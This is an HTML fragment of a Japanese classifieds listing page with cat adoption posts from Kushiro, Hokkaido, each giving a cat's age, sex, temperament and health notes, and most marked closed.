<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1a21tq">パステルカラー三毛猫　オス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 0才11ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%91%E3%82%B9%E3%83%86%E3%83%AB%E3%82%AB%E3%83%A9%E3%83%BC">パステルカラー</a>
</div>
</div>
<div class='p-item-detail'>
性格は大人しく、人慣れしています。
少し臆病な面もあり、知らない人が来ると、隠れてしまいます。
瞳の色は、アクアブルーで、シッポは短くウサギのシッポに似ています。

良好です。

親の介護の為、引っ越しをしてきた...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月18日
</div>
<div class='u-color-gray'>
作成5月7日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-19h2vw"><img alt="可愛がってくれる方" class="p-item-image" src="https://cdn.jmty.jp/articles/images/661484028f789b0c829996c5/thumb_m_1712620545929.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-19h2vw">可愛がってくれる方</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>性別不明 1ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110804">別保駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E6%80%A7%E6%A0%BC">性格</a>
</div>
</div>
<div class='p-item-detail'>
母猫も子猫も人懐っこい性格です。

病院へは連れて行けてない為分かりませんが、食欲もあり、非常に元気です。

母猫（1歳位？）と子猫（おそらく、メス1匹、オス3匹）どちらも引き取り希望です。一匹だけでも大丈夫ですが、一緒の方...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月5日
</div>
<div class='u-color-gray'>
作成4月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-zhfkj"><img alt="雑種猫の姉妹のウメとムギ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/658bae2e5849a705c975876f/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-zhfkj">雑種猫の姉妹のウメとムギ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 2才2ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%AF%E3%82%AF%E3%83%81%E3%83%B3">ワクチン</a>
</div>
</div>
<div class='p-item-detail'>
ウメ…基本ビビりですが、慣れてくると出てきます。チュールが好きです。
慣れると触られることにもあまり抵抗はないようです
おもちゃで遊ぶことも大好きです
しっぽがかぎしっぽみたいにくしゅっとしてます。

ムギ…同じくビビりです...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月24日
</div>
<div class='u-color-gray'>
作成12月27日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<div id='div-gpt-ad-1498039574109-4' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-4'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-15zwtr"><img alt="黒猫　雑種" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6558c9384e2eb61cad8bdded/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-15zwtr">黒猫　雑種</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 1才6ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110728">大楽毛駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E9%BB%92%E7%8C%AB">黒猫</a>
</div>
</div>
<div class='p-item-detail'>
すごく甘えん坊でなつきやすい子です。帯広保健所の方で引き取りました。引っ越しにあたり、飼える環境ではなくなってしまったので出します。

去勢済みで1歳と半年くらいです。

人間離れがあまりしにくい子ですので、環境が整える人に...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月28日
</div>
<div class='u-color-gray'>
作成11月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-15i09d"><img alt="可愛い白猫　　募集一時停止しております" class="p-item-image" src="https://cdn.jmty.jp/articles/images/653cbc53a1477f00d1991753/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-15i09d">可愛い白猫　　募集一時停止しております</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>性別不明 1ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110802">東釧路駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E7%99%BD%E7%8C%AB">白猫</a>
</div>
</div>
<div class='p-item-detail'>
良く分からないですが非常に懐っこいです。
メスらしいですが？
寂しがり屋です、初日から膝の上にぺったり上がってきました。

現状元気です

野良の１匹です、取り残されて震えて泣いてたのを保護しました。飼い主は居ない事は確認し...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月3日
</div>
<div class='u-color-gray'>
作成10月28日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-12vgzm"><img alt="母サイベリアン一歳と父白黒の雑種の間で生まれた可愛い2匹兄弟❤️" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6527ebda584ef21d4ae4316d/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-12vgzm">母サイベリアン一歳と父白黒の雑種の間で生まれた可愛い2匹兄弟❤️</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 5ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110728">大楽毛駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%82%B5%E3%82%A4%E3%83%99%E3%83%AA%E3%82%A2%E3%83%B3">サイベリアン</a>
</div>
</div>
<div class='p-item-detail'>
みんなやんちゃで顔も瓜二つです！やんちゃのくせに寝る時とかくっついてきてグーグーいながら甘えてきます、すんごい可愛いです

特に病気もなく健康です！
検査等に関してはそちらでお願いいたします

まもなく生まれて5ヶ月になりま...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月17日
</div>
<div class='u-color-gray'>
作成10月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-154mqt"><img alt="可愛い仔猫ちゃん" class="p-item-image" src="https://cdn.jmty.jp/articles/images/65281802ab3d09511e1e189e/thumb_m_1697126400696.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-154mqt">可愛い仔猫ちゃん</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>性別不明 0才1ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110731">釧路駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%82%AD%E3%82%B8%E3%83%88%E3%83%A9">キジトラ</a>
</div>
</div>
<div class='p-item-detail'>
牧場にいる猫ちゃんが出産しました。1ヶ月くらいです。寒くなるので家にて保護しています！シャム系の女の子２匹、キジ白の女の子１匹
キジトラ男の子２匹、キジトラ女の子１匹みんな元気で可愛い子達です！シャム系の女の子２匹は優しい里...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月17日
</div>
<div class='u-color-gray'>
作成10月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-14zgpl"><img alt="里親募集" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6520a64c7560d90161fdb340/thumb_m_IMG_3749.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-14zgpl">里親募集</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 0才5ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E5%8E%BB%E5%8B%A2%E6%89%8B%E8%A1%93">去勢手術</a>
</div>
</div>
<div class='p-item-detail'>
茶トラのオス5ヶ月です。
活発で遊ぶの大好きなので、同じ月齢くらいか1歳前後の先住猫さんのいるお家がいいです。


甘えん坊で撫でると喉をゴロゴロして
抱っこも嫌いじゃないです。
甘えん坊なのでピッタリとくっつい...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月15日
</div>
<div class='u-color-gray'>
作成10月7日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-13dlpj"><img alt="シャム系雑種猫 むぎちゃん" class="p-item-image" src="https://cdn.jmty.jp/articles/images/64b65c1e0f6b5e0c43619c8a/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-13dlpj">シャム系雑種猫 むぎちゃん</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 2才2ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%82%B7%E3%83%A3%E3%83%A0">シャム</a>
</div>
</div>
<div class='p-item-detail'>
かなりのビビりさんです。
慣れてくると甘えん坊です。
うめちゃんの姉妹です。

多頭飼育のため、1度も病院に行ったことがございません。
現在の健康状況としては特に何も無く良好です。

生活を支える人が亡くなったため、飼い続け...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月27日
</div>
<div class='u-color-gray'>
作成7月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-13378l"><img alt="保護した子猫です（男の子）" class="p-item-image" src="https://cdn.jmty.jp/articles/images/64a3958d53544f018c6195e8/thumb_m_IMG_3622.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-13378l">保護した子猫です（男の子）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 0才1ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E7%94%B7%E3%81%AE%E5%AD%90">男の子</a>
</div>
</div>
<div class='p-item-detail'>
元気な子です。
甘えん坊です。

良好です。

近所の家の庭で子育てしている所を保護しました。
家主からは許可を得ています。
母猫は白血病もエイズも陰性でした。
こちらは親の介護をしているため
長時間家を空...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月9日
</div>
<div class='u-color-gray'>
作成7月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-133750"><img alt="保護した子猫です。" class="p-item-image" src="https://cdn.jmty.jp/articles/images/64a393144a36ba54239f2385/thumb_m_IMG_3648.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-133750">保護した子猫です。</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 0才1ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E5%AD%90%E7%8C%AB">子猫</a>
</div>
</div>
<div class='p-item-detail'>
少し毛が長いような気がします。
元気に走り回ります。

良好です。

近所の家の庭で子育てしているところを保護しました。
家主の許可を得ています。
母猫は検査して白血病もエイズも陰性です。
手渡しでお願いしま...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月9日
</div>
<div class='u-color-gray'>
作成7月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1310yd"><img alt="一旦募集停止します。" class="p-item-image" src="https://cdn.jmty.jp/articles/images/64c9e3526968323d3fab7522/thumb_m_IMG_3453.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1310yd">一旦募集停止します。</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 0才3ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E5%8E%BB%E5%8B%A2%E6%89%8B%E8%A1%93">去勢手術</a>
</div>
</div>
<div class='p-item-detail'>


☆ちょっとビビりくんですが遊ぶの大好きで元気いっぱいです。
慣れるまでは臆病ですが、甘えん坊くんです。



5月12日産まれです。
活発な子です。
トイレ覚えてます。
カリカリも食べれます。

...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月22日
</div>
<div class='u-color-gray'>
作成7月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-12zfiu"><img alt="里親募集いたします" class="p-item-image" src="https://cdn.jmty.jp/articles/images/649cee1e23ebd805459a694b/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-12zfiu">里親募集いたします</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 1才3ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%82%AD%E3%82%B8%E3%83%88%E3%83%A9">キジトラ</a>
</div>
</div>
<div class='p-item-detail'>
キジトラ1匹　
2匹写っている右の子です。

よく食べマイペースで、おとなしめの性格です。
トイレも覚えています。噛んだりしません。
2022年6月生まれ

健康そのもの元気です

飼い主が高齢のため、先を考えての募集です。...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月28日
</div>
<div class='u-color-gray'>
作成6月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-12qoe0"><img alt="再投稿です新しい飼い主様" class="p-item-image" src="https://cdn.jmty.jp/articles/images/64a15508d884b418293e60fe/thumb_m_1688294663421.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-12qoe0">再投稿です新しい飼い主様</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>性別不明 0才1ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110731">釧路駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E9%A3%BC%E3%81%84%E4%B8%BB">飼い主</a>
</div>
</div>
<div class='p-item-detail'>
生後1ヶ月半位、オスメスはわかりません。2匹居ます。病院も連れて行ってないので新しい飼い主様で連れて行ってあげて下さい。

カルカンの仔猫用のパウチを食べています。トイレも砂のトイレで出来てます！今の所目ヤニ鼻水もありません...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月30日
</div>
<div class='u-color-gray'>
作成6月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-12ov04"><img alt="現在相談中◆生後1か月半程度キジトラと黒の女の子の里親様を探して..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/649230c786b271010658937a/thumb_m_IMG_20230618_124317.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-12ov04">現在相談中◆生後1か月半程度キジトラと黒の女の子の里親様を探して...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 0才2ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%AF%E3%82%AF%E3%83%81%E3%83%B3">ワクチン</a>
</div>
</div>
<div class='p-item-detail'>
生後1か月半程度
毛色：キジトラ
①少し臆病で寂しがり屋。慣れたら活発に遊びます。
②大人しく甘えん坊
毛色：黒
③人懐っこく活発

保護時、軽い猫風邪にかかっていました。
現在は完治しております。
環境の...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月7日
</div>
<div class='u-color-gray'>
作成6月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1220vw"><img alt="【正式譲渡となりました】2022年7月生まれの10ヶ月の男の子" class="p-item-image" src="https://cdn.jmty.jp/articles/images/646014c439015712cd1f573f/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1220vw">【正式譲渡となりました】2022年7月生まれの10ヶ月の男の子</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 10ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110730">新富士駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E7%89%B9%E5%BE%B4">特徴</a>
</div>
</div>
<div class='p-item-detail'>
●性格　甘えん坊です。慣れると後をついてきて、スリスリしてくれます。撫でてあげるとすぐにゴロゴロ言って気持ちよさそうにしてくれます。(近づくだけでもゴロゴロです)
遊びに誘うと、子猫のようにハッスルします。

●特徴　とても...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月11日
</div>
<div class='u-color-gray'>
作成5月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>


<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "猫",
      "channel": "3120143233",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>

</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

<div class='page_list'>

<li>
<a id="now" href="/hokkaido/pet-cat/g-all/a-6-kushiro">1</a>
</li>

<li>
<a rel="next" href="/hokkaido/pet-cat/g-all/a-6-kushiro/p-2">2</a>
</li>

<li>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro/p-3">3</a>
</li>

<li>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro/p-4">4</a>
</li>


</div>
<div class='last'>
<a rel="next" href="/hokkaido/pet-cat/g-all/a-6-kushiro/p-2">次へ &gt;&gt;</a>
</div>


</div>
<div class='c-paginate-navi'>
北海道 釧路市の猫の里親募集 全155件中 1-50件表示
</div>
</div>
<div class='p-articles-pet-rules'>
<a class='p-articles-pet-rules-link1' href='http://www.env.go.jp/nature/dobutsu/aigo/1_law/aigo.html' rel='nofollow' target='_blank'>
<div></div>
</a>
<a class='p-articles-pet-rules-link2' href='/about/verification' rel='nofollow' target='_blank'>
<div></div>
</a>
<a class='p-articles-pet-rules-link3' href='/about/foster_parent_trouble' rel='nofollow' target='_blank'>
<div></div>
</a>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
釧路市の猫でお探しの募集が見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="pet" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
釧路市の猫の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件で猫の里親募集を探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/pet-kw-%E5%AD%90%E7%8A%AC">子犬</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/pet-kw-%E5%AD%90%E7%8C%AB">子猫</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/pet-kw-%E5%B0%8F%E5%9E%8B%E7%8A%AC">小型犬</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/pet-kw-%E3%81%86%E3%81%95%E3%81%8E">うさぎ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/pet-kw-%E8%B1%86%E6%9F%B4">豆柴</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/pet-kw-%E3%82%A4%E3%83%B3%E3%82%B3">インコ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/pet-kw-%E3%83%96%E3%83%AA%E3%83%BC%E3%83%80%E3%83%BC">ブリーダー</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/pet-kw-%E3%83%8F%E3%83%A0%E3%82%B9%E3%82%BF%E3%83%BC">ハムスター</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
